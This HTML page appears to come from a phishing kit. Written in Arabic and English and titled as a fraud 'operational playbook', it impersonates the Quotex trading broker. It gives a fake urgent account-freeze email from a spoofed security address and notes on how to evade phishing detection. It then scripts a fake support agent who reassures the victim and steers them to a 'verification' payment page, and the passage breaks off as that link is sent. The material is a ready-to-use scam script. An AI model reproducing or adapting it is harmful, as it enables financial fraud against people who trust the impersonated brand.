



<file: quotex/scenario.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Scenario — Quotex</title>
  <link rel="icon" type="image/svg+xml" href="imgs/quotex-io-1.svg">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
  <style>
    *{margin:0;padding:0;box-sizing:border-box}
    body{background:#0a0b12;font-family:'Cairo',sans-serif;color:#e0e0e0;padding:32px 24px}
    .container{max-width:860px;margin:0 auto}

    h1{font-size:26px;font-weight:900;color:#fff;margin-bottom:4px;display:flex;align-items:center;gap:12px;flex-wrap:wrap}
    h1 small{font-size:13px;font-weight:400;color:#666}
    .subtitle{color:#666;font-size:14px;margin-bottom:32px;line-height:1.6}

    .email-preview{background:linear-gradient(145deg,#11121c,#0d0e16);border:1px solid rgba(255,255,255,0.04);border-radius:16px;padding:24px 28px;margin-bottom:24px;position:relative}
    .email-preview::before{content:'✉';position:absolute;top:-10px;right:-8px;font-size:18px;background:#0a0b12;padding:0 6px;color:#b91c3c}
    .email-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:16px;padding-bottom:12px;border-bottom:1px solid rgba(255,255,255,0.04);flex-wrap:wrap;gap:8px}
    .email-from{font-size:12px;color:#666}
    .email-from strong{color:#ccc;font-weight:600}
    .email-subject{font-size:14px;font-weight:700;color:#fff;margin-bottom:4px;display:flex;align-items:center;gap:8px}
    .email-subject .tag{font-size:10px;background:rgba(159,6,45,0.12);color:#b91c3c;padding:1px 8px;border-radius:4px;font-weight:700}
    .email-body{font-size:13px;color:#bbb;line-height:1.8;padding:0}
    .email-body .btn-link{display:inline-flex;align-items:center;gap:8px;background:#b91c3c;color:#fff;padding:10px 24px;border-radius:8px;text-decoration:none;font-size:13px;font-weight:700;margin:12px 0}
    .email-body .btn-link:hover{background:#9f062d}
    .email-footer{font-size:11px;color:#555;margin-top:14px;padding-top:12px;border-top:1px solid rgba(255,255,255,0.03)}

    .phase{background:linear-gradient(145deg,#11121c,#0d0e16);border:1px solid rgba(255,255,255,0.04);border-radius:16px;padding:28px;margin-bottom:24px;position:relative}
    .phase-header{display:flex;align-items:center;gap:14px;margin-bottom:20px;padding-bottom:16px;border-bottom:1px solid rgba(255,255,255,0.04)}
    .phase-num{width:32px;height:32px;border-radius:50%;background:rgba(159,6,45,0.15);color:#b91c3c;font-size:14px;font-weight:800;display:flex;align-items:center;justify-content:center;flex-shrink:0}
    .phase-title{font-size:16px;font-weight:800;color:#fff}
    .phase-goal{font-size:12px;color:#666}
    .phase-goal strong{color:#999}

    .msg{display:flex;gap:12px;margin-bottom:14px;animation:fadeIn 0.3s ease}
    @keyframes fadeIn{from{opacity:0;transform:translateY(6px)}to{opacity:1;transform:translateY(0)}}
    .msg-avatar{width:34px;height:34px;border-radius:50%;flex-shrink:0;display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:800}
    .msg-avatar.support{background:rgba(159,6,45,0.15);color:#b91c3c}
    .msg-avatar.user{background:rgba(255,255,255,0.05);color:#888}
    .msg-body{flex:1;min-width:0}
    .msg-name{font-size:11px;font-weight:700;color:#555;margin-bottom:2px}
    .msg-name .role{font-weight:400;color:#444;font-size:10px}
    .msg-bubble{background:rgba(255,255,255,0.03);border:1px solid rgba(255,255,255,0.04);border-radius:12px;padding:12px 16px;font-size:13px;line-height:1.7;color:#ccc}
    .msg-bubble.support{background:rgba(159,6,45,0.04);border-color:rgba(159,6,45,0.08)}
    .msg-bubble .agent{color:#b91c3c;font-weight:700}
    .msg-bubble .highlight{color:#fff;font-weight:600}
    .msg-bubble .red{color:#b91c3c;font-weight:600}
    .msg-bubble .green{color:#10b981;font-weight:600}
    .msg-bubble .muted{color:#666;font-size:12px}
    .msg-bubble .code{font-family:'Courier New',monospace;font-size:12px;background:rgba(0,0,0,0.2);padding:2px 6px;border-radius:4px;color:#b91c3c;direction:ltr;display:inline-block;word-break:break-all}
    .msg-time{font-size:10px;color:#444;margin-top:4px}
    .msg-time .sys{color:#b91c3c}

    .divider-line{display:flex;align-items:center;gap:12px;margin:24px 0 16px;color:#333;font-size:11px;font-weight:600}
    .divider-line::after{content:'';flex:1;height:1px;background:linear-gradient(90deg,rgba(255,255,255,0.04),transparent)}
    .divider-line::before{content:'';flex:1;height:1px;background:linear-gradient(270deg,rgba(255,255,255,0.04),transparent)}

    .note{background:rgba(240,185,11,0.04);border:1px solid rgba(240,185,11,0.08);border-radius:10px;padding:12px 16px;font-size:12px;color:#b8960f;line-height:1.7;margin:14px 0;display:flex;align-items:flex-start;gap:10px}
    .note svg{width:16px;height:16px;color:#d97706;flex-shrink:0;margin-top:1px}

    .badge{display:inline-flex;align-items:center;gap:4px;font-size:10px;font-weight:700;padding:2px 8px;border-radius:6px;text-transform:uppercase;letter-spacing:0.3px;margin-right:6px}
    .badge.trigger{background:rgba(16,185,129,0.1);color:#10b981;border:1px solid rgba(16,185,129,0.15)}
    .badge.option{background:rgba(59,130,246,0.1);color:#60a5fa;border:1px solid rgba(59,130,246,0.15)}
    .badge.warn{background:rgba(239,68,68,0.1);color:#f87171;border:1px solid rgba(239,68,68,0.15)}

    .link-preview{display:inline-flex;align-items:center;gap:6px;background:rgba(0,0,0,0.15);border:1px solid rgba(255,255,255,0.04);border-radius:8px;padding:6px 10px;font-size:12px;color:#999;margin-top:4px;word-break:break-all}
    .link-preview svg{width:14px;height:14px;color:#666}

    .phase.completed{border-color:rgba(16,185,129,0.08)}
    .phase.completed .phase-num{background:rgba(16,185,129,0.12);color:#10b981}

    .phase .sub-phase{background:rgba(255,255,255,0.015);border:1px solid rgba(255,255,255,0.03);border-radius:10px;padding:16px;margin-bottom:14px}
    .phase .sub-phase:last-child{margin-bottom:0}
    .sub-phase-title{font-size:12px;font-weight:700;color:#888;margin-bottom:10px;display:flex;align-items:center;gap:6px}

    @media(max-width:600px){
      body{padding:16px 12px}
      .phase{padding:20px 16px}
      .email-preview{padding:18px 16px}
      h1{font-size:20px}
      .msg-bubble{font-size:13px}
    }
  </style>
</head>
<body>
  <div class="container">

    <h1>سيناريو الاحتيال <small>Operational Playbook</small></h1>
    <p class="subtitle">تسلسل كامل: <strong>بريد إلكتروني</strong> ← <strong>دردشة ثنائية</strong> (support.html) ← <strong>صفحة الدفع</strong> (security-transfer.html) مع محاكاة ردود المستخدم والردود المضادة.</p>

    <!-- Phase 1: Email -->
    <div class="phase">
      <div class="phase-header">
        <div class="phase-num">1</div>
        <div>
          <div class="phase-title">البريد الإلكتروني — نقطة الاشتباك الأولى</div>
          <div class="phase-goal"><strong>الهدف:</strong> خلق ذعر فوري ودفع الضحية لفتح رابط الدردشة دون تفكير</div>
        </div>
      </div>

      <div class="email-preview">
        <div class="email-header">
          <div class="email-from"><strong>Quotex Security Team</strong> &lt;security@qxbroker.com&gt;</div>
          <div style="font-size:11px;color:#555">إلى: <span style="color:#888">us****@gmail.com</span></div>
        </div>
        <div class="email-subject">
          <span class="tag">أمني</span>
          تنبيه أمني عاجل — تم تجميد حسابك رقم QX-4F8K-2917
        </div>
        <div class="email-body">
          <p>عزيزي المستخدم،</p>
          <p>نحيطك علماً بأن نظام الأمان المالي (FSA-2026) رصد نشاطاً غير اعتيادي على حسابك يتضمن محاولات دخول من عناوين IP غير موثوقة في أقل من 3 دقائق.</p>
          <p>كإجراء احترازي، <strong>تم تجميد الحساب بالكامل</strong> وتعليق جميع عمليات السحب والإيداع والتداول لحين التحقق من ملكية الحساب.</p>
          <p style="font-size:12px;color:#888;margin:6px 0">⚠️ إذا لم تستكمل إجراءات التحقق خلال 48 ساعة، سيتم إغلاق الحساب نهائياً وقد تفقد إمكانية استرجاع أموالك.</p>
          <p style="margin-top:8px">للتواصل مع فريق الدعم واستكمال التحقق:</p>
          <a class="btn-link" href="#">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/></svg>
            افتح الدردشة الآمنة
          </a>
          <p style="font-size:12px;color:#888;margin-top:6px">qxbroker.com/support/secure-chat — اتصال مشفر AES-256</p>
          <div class="email-footer">
            مع التحية، فريق أمن المعلومات — Quotex<br>
            هذه رسالة تلقائية، يرجى عدم الرد مباشرة.
          </div>
        </div>
      </div>

      <div class="note">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
        البريد لا يحتوي على رابط الدفع مباشرة — فقط رابط الدردشة. هذا يمنع اكتشافه كرسالة تصيد ويبني مصداقية لأنه يتطلب تفاعلاً بشرياً.
      </div>
    </div>

    <!-- Phase 2: Chat Opening -->
    <div class="phase">
      <div class="phase-header">
        <div class="phase-num">2</div>
        <div>
          <div class="phase-title">الدردشة — بناء الألفة والمصداقية</div>
          <div class="phase-goal"><strong>الهدف:</strong> ترسيخ صورة المسؤول الرسمي المهتم قبل طلب أي شيء</div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar support">د</div>
        <div class="msg-body">
          <div class="msg-name">Quotex Support <span class="role">• Level 3 Agent</span></div>
          <div class="msg-bubble support">
            <span class="agent">Michael Chen:</span> Welcome to Quotex Secure Support. I'm Michael, senior account security specialist. I see you're contacting us regarding the security alert on your account. I understand this is concerning — let me walk you through everything personally.
            <br><br>
            First, can you confirm you received the email notification so I know we're on the same page?
          </div>
          <div class="msg-time">فوري — بعد فتح الدردشة بـ 3 ثوانٍ</div>
        </div>
      </div>

      <div class="divider-line">الرد المتوقع</div>

      <div class="msg">
        <div class="msg-avatar user">م</div>
        <div class="msg-body">
          <div class="msg-name">المستخدم <span class="role">• Verified</span></div>
          <div class="msg-bubble">
            Yes, I got the email. What's going on with my account? Is my money safe?
          </div>
        </div>
      </div>

      <div class="divider-line">الرد المضاد — طمأنة + توجيه</div>

      <div class="msg">
        <div class="msg-avatar support">د</div>
        <div class="msg-body">
          <div class="msg-name">Quotex Support <span class="role">• Level 3 Agent</span></div>
          <div class="msg-bubble support">
            <span class="agent">Michael Chen:</span> Your funds are completely safe. This is purely a precautionary measure — our fraud detection system flagged multiple login attempts from an unrecognized IP range (<span class="code">ASN-81094 / 45.61.184.22</span>) originating outside your registered region.
            <br><br>
            To protect your balance, the system automatically froze the account. No withdrawals or trades can be executed until we verify your identity.
            <br><br>
            The process is straightforward and takes about 15 minutes. I'll guide you through every step. Let me send you a secure verification link to proceed.
          </div>
          <div class="msg-time">الرد خلال 5–10 ثوانٍ — سرعة تبني الثقة</div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar support">د</div>
        <div class="msg-body">
          <div class="msg-name">Quotex Support</div>
          <div class="msg-bubble support">
            <span class="agent">Michael Chen:</span> Here is your personal secure verification page:
            <div class="link-preview">
